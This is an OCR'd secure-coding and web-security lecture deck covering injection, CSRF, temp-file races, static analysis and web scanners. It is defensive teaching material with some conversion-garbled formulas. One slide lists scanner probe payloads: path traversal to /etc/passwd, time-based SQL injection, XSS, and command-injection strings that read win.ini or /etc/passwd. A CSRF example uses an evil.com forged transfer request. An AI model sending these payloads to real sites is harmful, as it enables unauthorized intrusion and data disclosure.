

- Escaping characters that may cause problems in external systems (filesystem, database, LDAP, Mail server, the Web, client browser etc.)
	- **' to \' (for any system where ' ends a string) < to < (for html parser)**
- Reuse existing functions
	- E.g. **addslashes()** in PHP

# Coding – advice (cont.)

#### Separate data from code:

- Careful with shell and *eval* function
	- sample line from a Perl script: system("rpm -qpi \$filename"); but what if  $$filename$  contains illegal characters:  $|$ ;  $\setminus$
	- popen() also invokes the shell indirectly
	- $-$  same for open (FILE, "grep  $-r$  \$needle  $\vert$ ");
	- $-$  similar:  $eval()$  function (evaluates a string as code)
- Use parameterized SQL queries to avoid SQL injection:

$$
\text{Squery} = \text{"select count(*)} \text{ from users}
$$
\nwhere name = \$1 and pwd = \$2";\n $\text{pg query} \text{params}(\text{Sconfiguration}, \text{Squefy}, \text{array}(\text{Slogin}, \text{Spassword}));$ 

# Coding – advice

• Deal with errors and exceptions



# Errors / exceptions

**No:**

**try** {

*...*

 *...*

}

 *// a lot of commands*

} **catch** (Exception e) { e.printStackTrace();

**Yes:**

}

**try** { *// few commands* } **catch** (MalformedURLException e) { *// do something* } **catch** (FileNotFoundException e) { *// do something else* } **catch** (XMLException e) { *// do yet something else* } **catch** (IOException e) { *// and yet something else*

- Protect passwords and secret information
	- don't hard-code it: hard to change, easy to disclose
	- use external files instead (possibly encrypted)
	- or certificates
	- or simply ask user for the password

# Coding – advice (cont.)

• Temporary file – or is it?

/tmp/mytmpfile /root/myscript.sh Writes data



# Coding – advice (cont.)

- Temporary file or is it?
	- symbolic link attack: someone guesses the name of your temporary file, and creates a link from it to another file (i.e. /bin/bash)
	- a problem of *race condition* and *hostile environment*
	- good temporary file has unique name that is hard to guess
	- …and is accessible only to the application using it
	- $-$  use  $\text{tmpfile}()$  (C/C++), mktemp shell command or similar
	- use directories not writable to everyone (i.e. /tmp/my\_dir with 0700 file permissions, or ~/tmp)
	- if you run as root, don't use /tmp at all!
- Review your code, let others review it!
	- Making code open-source doesn't mean that experts will review it seriously

### Source code static analysis tools

Tools that analyse source code, and look for potential:

- security holes
- functionality bugs (including those not security related)

Recommendations for C/C++, Java, Python, Perl, PHP available at [http://cern.ch/security/recommendations/en/code\\_tools.shtml](http://security.web.cern.ch/security/recommendations/en/code_tools.shtml)

- 
- trivial to use

There is no magic:

- RPMs provided, some available on LXPLUS<br>– trivial to use develop better code
- even the best tool will miss most non-trivial errors
- they will just report the findings, but won't fix the bugs

Still, using code analysis tools is highly recommended!

# Code tools: FindBugs / Java

#### $\Box$ ok **Ex** FindBugs: File Edit Navigation Designation Help Util.java in edu.umd.cs.findbugs.util **Bug Pattern**  $\leftrightarrow$ Package | Priority | Category | Bug Kind 97 assert true.  $\leftarrow$   $\Box$  edu.umd.cs.findbugs.config (3) 98 J,  $\leftarrow$   $\Box$  edu.umd.cs.findbugs.filter (1) 99 -3  $\leftarrow \Box$  edu.umd.cs.findbugs.util (1) static final Pattern tag = Pattern.compile("^\\s\*<(\\w+)" 100  $\leftarrow \Box$  Medium (1) public static String getXMLType(InputStream in) throws IO] 101 102 if (!in.markSupported())  $\leftarrow$  Bad practice (1) 103 throw new IllegalArgumentException("Input stream  $\leftarrow$  Stream not closed on all paths (1) 104  $\overline{\bullet}$  Method may fail to close stream (1) 105  $in.next(5000)$ ;  $-\bigcap$  edu.umd.cs.findbugs.util.Util.getXMLT 106 BufferedReader  $r = null$ :  $\leftarrow \Box$  edu.umd.cs.findbugs.visitclass (1) 107  $try \{$  $\leftarrow$   $\Box$  edu.umd.cs.findbugs.workflow (2)  $r = new BufferedReader(Util.getReader(in), 2000);$ 108  $\leftarrow \Box$  java.util (2) 109 110 String s; alle contra con con-111 int count =  $0$ : unclassified 112 while (count  $\langle 4 \rangle$  { 113  $s = r.readLine()$ ; if  $(s == null)$ 114 115 break: 116 Matcher  $m = tag_matrix(3);$  $\blacktriangleleft$ k **Find Find Next Find Previous** edu.umd.cs.findbugs.util.Util.getXMLType(InputStream) may fail to close stream At Util.java:[line 108] [12] In method edu.umd.cs.findbugs.util.Util.getXMLType(InputStream) [Lines 102 - 123] Need to close java.io.Reader Method may fail to close stream

The method creates an IO stream object, does not assign it to any fields, pass it to other methods that might close it, or return it, and does not appear to close the stream on all paths out of the method. This may result in a file descriptor leak. It is generally a good idea to use a finally block to ensure that streams are closed.



\$ pychecker --quiet --limit 100 --level style \*.py

my script.py:141: Using import and from ... import for (socket) my script.py:148: Function return types are inconsistent my script.py:321: Parameter (mode) not used my script.py:339: No class attribute (send) found

misc.py:36: Local variable (e) not used misc.py:103: Module (sys) re-imported misc.py:117: string.zfill is deprecated

analysis-bb.py:12: Imported module (shutil) not used analysis-bb.py:42: (id) shadows builtin analysis-bb.py:90: Local variable (topElementName) not used

# Things to avoid

Security tools that are disabled,<br>r impossibled, or impossible to use failblog.org

# Further reading

#### Michael Howard, David LeBlanc *Writing Secure Code*



Mark G. Graff, Kenneth R. van Wyk *Secure Coding: Principles and Practices* WRITING

Michael Howard, David LeBlanc, John Viega *24 Deadly Sins of Software Security*

### **Message**

- Security in each phase of software development – not added after implementation
- Build defense-in-depth
- Follow the least privilege rule
- Malicious input is your worst enemy!
	- so validate all user input
- Computer security what is it?
- Software security what can we do?
- Web security how bad is it?

### Focus on Web applications – why?

Web applications are:

- often much more useful than desktop software => popular
- often publicly available
- easy target for attackers
	- finding vulnerable sites, automating and scaling attacks
- easy to develop
- not so easy to develop well and securely
- often vulnerable, thus making the server, the database, internal network, data etc. insecure

#### **Threats**

- Web defacement
	- $\Rightarrow$  loss of reputation (clients, shareholders)
	- $\Rightarrow$  fear, uncertainty and doubt
- information disclosure (lost data confidentiality)
	- e.g. business secrets, financial information, client database, medical data, government documents
- data loss (or lost data integrity)
- unauthorized access
	- $\Rightarrow$  functionality of the application abused
- denial of service

 $\Rightarrow$  loss of availability or functionality (and revenue)

• "foot in the door" (attacker inside the firewall)

# An incident in September 2008



# OWASP Top Ten

- WASP
- OWASP (Open Web Application Security Project) Top Ten flaws [http://owasp.org/index.php/Category:OWASP\\_Top\\_Ten\\_Project](http://owasp.org/index.php/Category:OWASP_Top_Ten_Project)
	- **A1 Injection**
	- **A2 Broken Authentication and Session Management**
	- **A3 Cross-Site Scripting (XSS)**
	- **A4 Insecure Direct Object References**
	- **A5 Security Misconfiguration**
	- **A6 Sensitive Data Exposure**
	- **A7 Missing Function Level Access Control**
	- **A8 Cross-Site Request Forgery (CSRF)**
	- **A9 Using Components with Known Vulnerabilities**
	- **A10 Unvalidated Redirects and Forwards**

### A8: Cross-site request forgery

- Cross-site request forgery (CSRF) a scenario
	- Alice logs in at bank.com, and forgets to log out
	- Alice then visits a <u>evil.com</u> (or just webforums.com), with:
	- <img src="**http://bank.com/**

**transfer?amount=1000000&to\_account=123456789**">

- Alice's browser wants to display the image, so sends a request to bank.com, without Alice's consent
- if Alice is still logged in, then bank.com accepts the request and performs the action, transparently for Alice (!)
- There is no simple solution, but the following can help:
	- expire early user sessions, encourage users to log out
	- use "double submit" cookies and/or secret hidden fields
	- use POST rather than GET, and check referer value

# Client-server – no trust

- Security on the client side doesn't work (and cannot)
	- don't rely on the client to perform security checks (validation etc.)
	- e.g. <input type="text" maxlength="20"> is not enough
	- authentication should be done on the server side, not by the client
- Don't trust your client
	- HTTP response header fields like referrer, cookies etc.
	- HTTP query string values (from hidden fields or explicit links)
	- e.g. <input type="hidden" name="price" value="299"> in an online shop can (and will!) be abused
- Do all security-related checks on the server
- Don't expect your clients to send you SQL queries, shell commands etc. to execute – it's not your code anymore
- Put limits on the number of connections, set timeouts

#### Web scanning tools – how they work

#### 1. Crawling 2. Scanning 3. Reporting







# Web scanning - HTTP requests

#### /etc/passwd

c:\\boot.ini ../../../../../../../../../../etc/passwd ../../../../../../../../../../boot.ini a;env a);env /e ¿'"( sleep(4)# 1+and+sleep(4)#

#### $'$ )+and+sleep(4)='

 $'$ ))+and+sleep(4)= $''$ 

#### ;waitfor+delay+'0:0:4'--

"));waitfor+delay+'0:0:4'--

#### benchmark(1000, MD5(1))#

1))+and+benchmark(10000000,MD5(1))# pg\_sleep(4)--  $'$ ))+and+pg sleep(4)--

#### <SCrIPT>fake\_alert("TbBPEYaN3gA72vQAlao1")</SCrIPT>

#### |+ping+-c+4+localhost

run+ping+-n+3+localhost &&+type+%SYSTEMROOT%\win.ini

#### ;+type+%SYSTEMROOT%\win.ini

`/bin/cat+/etc/passwd` run+type+%SYSTEMROOT%\win.ini

#### b"+OR+"81"="81

http://w3af.sourceforge.net/w3af/remoteFileInclude.html ../../../../../../../../../../../../../../../etc/passwd%00.php C:\boot.ini %SYSTEMROOT%\win.ini C:\boot.ini%00.php %SYSTEMROOT%\win.ini%00.php d'z"0 <!--#include+file="/etc/passwd"--> <!--#include+file="C:\boot.ini"--> echo+'mlYRc'+.+'buwWR'; print+'mlYRc'+++'buwWR' Response.Write("mlYRc+buwWR") import+time;time.sleep(4); Thread.sleep(4000);

# Wapiti – sample results

```
<vulnerabilityType name="Cross Site Scripting">
```
#### **<vulnerabilityList>**

```
 <vulnerability level="1">
```
<**url**>

http://xxx.web.cern.ch/xxx/default2.php?index="&qt;</f rame&qt;<script&qt;alert('qf3p4bpva2')&lt;/script&qt;&amp ;main=experiments/documents.php

</**url**>

#### <**parameter**>

index="&qt;</frame&qt;&lt;script&qt;alert('qf3p4bpva2' )  $\text{alt};$  /script  $\text{act};$   $\text{Aamp};$  main=experiments /documents.php

#### </**parameter**>

<**info**>

```
 XSS (index)
```

```
 </info>
```

```
 </vulnerability>
```
## Skipfish – sample results



# Things to avoid

Security tools that are disabled, or impossible to use failblog.org

# **Summary**

- understand threats and typical attacks
- validate, validate, validate (!)
- do not trust the client
- read and follow recommendations for your language
- use web scanning tools
- harden the Web server and programming platform configuration

# An incident in September 2008


## Thank you!

